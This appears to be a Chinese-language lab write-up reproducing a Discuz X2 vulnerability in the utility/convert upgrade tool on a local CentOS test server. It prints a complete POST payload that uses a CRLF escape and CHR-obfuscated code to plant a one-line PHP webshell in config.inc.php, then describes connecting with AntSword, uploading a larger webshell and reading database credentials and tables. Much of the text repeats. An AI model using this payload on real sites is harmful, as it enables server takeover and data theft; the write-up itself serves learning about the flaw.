|

环境:Centos7,Win10

搭建环境:



一个新的Centos7虚拟机,需要搭建一个LAMP环境。 命令:yum -y install httpd mariadb-server mariadb php php-mysql(下载环境) 开启服务器和数据库 命令:systemctl start httpd,systemctl start mariadb 设置mysql数据库用户名密码:mysql -u root -p 123456 注意:这里我之前设置过密码,但是我忘了,淦! 解决办法:解决 VIM:点错了,命令框:U,撤销所有修改(第二次)。 解压:Discuz_X2_SC_UTF8.zip到对应路径下,在upload路径下直接打开无脑下一步就完事了。成功后有这个界面。  漏洞概述: 这漏洞出现在一个DZ X系列自带的转换工具里面。 漏洞路径:utility/convert/data/config.inc.php 漏洞发生的原因是:config.inc.php这个文件在黑客通过post写入时,无任何过滤检测,所以黑客可以通过post方式往config.inc.php中写木马程序。 触发漏洞过程: 1、在浏览器中访问打开 http://192.168.1.63/utility/convert/index.php 2、使用/utility/convert/index.php进行版本转换时,会自动创建utility/convert/data/config.inc.php文件。 3、config.inc.php文件没有做过滤,黑客可以使用post方法对config.inc.php注入木马程序 。 漏洞概述: 这漏洞出现在一个DZ X系列自带的转换工具里面。 漏洞路径:utility/convert/data/config.inc.php 漏洞发生的原因是:config.inc.php这个文件在黑客通过post写入时,无任何过滤检测,所以黑客可以通过post方式往config.inc.php中写木马程序。 触发漏洞过程: 1、在浏览器中访问打开 http://192.168.1.63/utility/convert/index.php 2、使用/utility/convert/index.php进行版本转换时,会自动创建utility/convert/data/config.inc.php文件。 3、config.inc.php文件没有做过滤,黑客可以使用post方法对config.inc.php注入木马程序 。



















步骤: 漏洞出现在这个路径下/utility/convert/。随便点一个版本,用bp抓包。因为:它会把你选择的版本信息传到服务器,服务器会保存数据生成一个新的配置文件,这里就可以使用写入木马使其保存在新的配置文件中。再用蚁剑去连接。  把下面改成 把下面改成  插入一句话木马:newconfig[aaa%0a%0deval(CHR(101).CHR(118).CHR(97).CHR(108).CHR(40).CHR(34).CHR(36).CHR(95).CHR(80).CHR(79).CHR(83).CHR(84).CHR(91).CHR(99).CHR(93).CHR(59).CHR(34).CHR(41).CHR(59));//]=aaaa&submit=yes 源码:newconfig[aaa eval(eval("$_POST[c];"););//]=aaaa&submit=yes 插入一句话木马:newconfig[aaa%0a%0deval(CHR(101).CHR(118).CHR(97).CHR(108).CHR(40).CHR(34).CHR(36).CHR(95).CHR(80).CHR(79).CHR(83).CHR(84).CHR(91).CHR(99).CHR(93).CHR(59).CHR(34).CHR(41).CHR(59));//]=aaaa&submit=yes 源码:newconfig[aaa eval(eval("$_POST[c];"););//]=aaaa&submit=yes  成功: 成功:  那么我们传入的语句是什么意思呢? 打开如下路径会发现多了一个配置文件,查看。 那么我们传入的语句是什么意思呢? 打开如下路径会发现多了一个配置文件,查看。   发现了:$_config[‘source’][‘dbhost’] = ‘localhost’;中source值会被写进SOURCE ----------------- // 所以我们用aaa去替换了并且用换行符去逃逸后面的一句话木马。 发现了:$_config[‘source’][‘dbhost’] = ‘localhost’;中source值会被写进SOURCE ----------------- // 所以我们用aaa去替换了并且用换行符去逃逸后面的一句话木马。













最后用蚁剑去连接:  连接成功之后我们可以去上传一个大马: 连接成功之后我们可以去上传一个大马:  通过大马可以查看信息,甚至获取数据库密码再去连接数据库。 通过大马可以查看信息,甚至获取数据库密码再去连接数据库。





打印数据库表: 打印数据库表:  总结: 主要利用了升级版本时会向服务器传入配置的服务器信息,服务器接受后会保存信息并生成新的配置文件。还把传入的source值写在注释中,这导致我们可以使用换行符去逃逸后面的代码。 总结: 主要利用了升级版本时会向服务器传入配置的服务器信息,服务器接受后会保存信息并生成新的配置文件。还把传入的source值写在注释中,这导致我们可以使用换行符去逃逸后面的代码。

|  漏洞概述: 这漏洞出现在一个DZ X系列自带的转换工具里面。 漏洞路径:utility/convert/data/config.inc.php 漏洞发生的原因是:config.inc.php这个文件在黑客通过post写入时,无任何过滤检测,所以黑客可以通过post方式往config.inc.php中写木马程序。 触发漏洞过程: 1、在浏览器中访问打开 http://192.168.1.63/utility/convert/index.php 2、使用/utility/convert/index.php进行版本转换时,会自动创建utility/convert/data/config.inc.php文件。 3、config.inc.php文件没有做过滤,黑客可以使用post方法对config.inc.php注入木马程序 。

漏洞概述: 这漏洞出现在一个DZ X系列自带的转换工具里面。 漏洞路径:utility/convert/data/config.inc.php 漏洞发生的原因是:config.inc.php这个文件在黑客通过post写入时,无任何过滤检测,所以黑客可以通过post方式往config.inc.php中写木马程序。 触发漏洞过程: 1、在浏览器中访问打开 http://192.168.1.63/utility/convert/index.php 2、使用/utility/convert/index.php进行版本转换时,会自动创建utility/convert/data/config.inc.php文件。 3、config.inc.php文件没有做过滤,黑客可以使用post方法对config.inc.php注入木马程序 。 把下面改成

把下面改成  插入一句话木马:newconfig[aaa%0a%0deval(CHR(101).CHR(118).CHR(97).CHR(108).CHR(40).CHR(34).CHR(36).CHR(95).CHR(80).CHR(79).CHR(83).CHR(84).CHR(91).CHR(99).CHR(93).CHR(59).CHR(34).CHR(41).CHR(59));//]=aaaa&submit=yes 源码:newconfig[aaa eval(eval("$_POST[c];"););//]=aaaa&submit=yes

插入一句话木马:newconfig[aaa%0a%0deval(CHR(101).CHR(118).CHR(97).CHR(108).CHR(40).CHR(34).CHR(36).CHR(95).CHR(80).CHR(79).CHR(83).CHR(84).CHR(91).CHR(99).CHR(93).CHR(59).CHR(34).CHR(41).CHR(59));//]=aaaa&submit=yes 源码:newconfig[aaa eval(eval("$_POST[c];"););//]=aaaa&submit=yes  成功:

成功:  那么我们传入的语句是什么意思呢? 打开如下路径会发现多了一个配置文件,查看。

那么我们传入的语句是什么意思呢? 打开如下路径会发现多了一个配置文件,查看。

发现了:$_config[‘source’][‘dbhost’] = ‘localhost’;中source值会被写进SOURCE ----------------- // 所以我们用aaa去替换了并且用换行符去逃逸后面的一句话木马。

发现了:$_config[‘source’][‘dbhost’] = ‘localhost’;中source值会被写进SOURCE ----------------- // 所以我们用aaa去替换了并且用换行符去逃逸后面的一句话木马。 连接成功之后我们可以去上传一个大马:

连接成功之后我们可以去上传一个大马:  通过大马可以查看信息,甚至获取数据库密码再去连接数据库。

通过大马可以查看信息,甚至获取数据库密码再去连接数据库。

打印数据库表:

打印数据库表:  总结: 主要利用了升级版本时会向服务器传入配置的服务器信息,服务器接受后会保存信息并生成新的配置文件。还把传入的source值写在注释中,这导致我们可以使用换行符去逃逸后面的代码。

总结: 主要利用了升级版本时会向服务器传入配置的服务器信息,服务器接受后会保存信息并生成新的配置文件。还把传入的source值写在注释中,这导致我们可以使用换行符去逃逸后面的代码。